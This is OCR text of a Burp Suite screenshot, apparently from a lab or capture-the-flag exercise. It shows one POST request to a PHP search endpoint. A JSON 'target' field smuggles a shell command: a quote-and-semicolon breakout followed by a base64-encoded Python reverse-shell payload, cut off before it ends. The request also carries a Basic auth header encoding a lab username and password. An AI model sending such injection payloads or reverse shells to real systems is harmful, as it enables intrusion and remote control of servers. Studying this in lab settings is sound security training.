 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.44.102 ?
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.44.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 349
9 Origin: http://10.10.44.102
10 DNT: 1
11 Authorization: Basic cmFzY2FsOmlsb3ZlY2o=
12 Connection: close
13 Referer: http://10.10.44.102/
14
15 {
"target":"\";\necho cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZX
}
Response
Raw Headers Hex Render